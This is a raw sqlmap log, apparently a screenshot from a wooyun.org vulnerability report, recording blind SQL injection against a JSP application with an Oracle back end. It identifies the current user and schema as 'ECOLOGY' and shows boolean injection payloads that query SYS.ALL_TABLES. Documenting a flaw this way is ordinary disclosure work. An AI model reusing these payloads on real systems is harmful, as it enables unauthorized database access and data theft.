 ---
[10:35:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:35:14] [INFO] fetching current user
[10:35:14] [INFO] retrieving the length of query output
[10:35:14] [INFO] resumed: 7
[10:35:14] [DEBUG] performed 0 queries in 0.00 seconds
[10:35:14] [INFO] resumed: ECOLOGY
[10:35:14] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'ECOLOGY'
[10:35:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:35:14] [INFO] fetching database (schema) names
[10:35:14] [INFO] fetching number of databases
[10:35:14] [PAYLOAD] 4721 AND ASCII(SUBSTRC((SELECT COUNT(DISTINCT(OWNER)) FROM
SYS.ALL_TABLES),1,1))>51
[10:35:14] [DEBUG] declared web page charset 'utf-8'
[10:35:14] [PAYLOAD] 4721 AND ASCII(SUBSTRC((SELECT COUNT(DISTINCT(OWNER)) FROM
SYS.ALL_TABLES),1,1))>48
[10:35:14] [PAYLOAD] 4721 AND ASCII(SUBSTRC((SELECT COUNT(DISTINCT(OWNER)) FROM
SYS.ALL_TABLES),1,1))>1
[10:35:15] [INFO] retrieved:
[10:35:15] [DEBUG] performed 3 queries in 0.98 seconds
[10:35:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:35:15] [ERROR] unable to retrieve the number of databases
[10:35:15] [INFO] falling back to current database
[10:35:15] [INFO] fetching current database
[10:35:15] [INFO] retrieving the length of query output
[10:35:15] [INFO] resumed: 7
[10:35:15] [DEBUG] performed 0 queries in 0.00 seconds
[10:35:15] [INFO] resumed: ECOLOGY
[10:35:15] [DEBUG] performed 0 queries in 0.02 seconds
[10:35:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] ECOLOGY
www.wooyun.org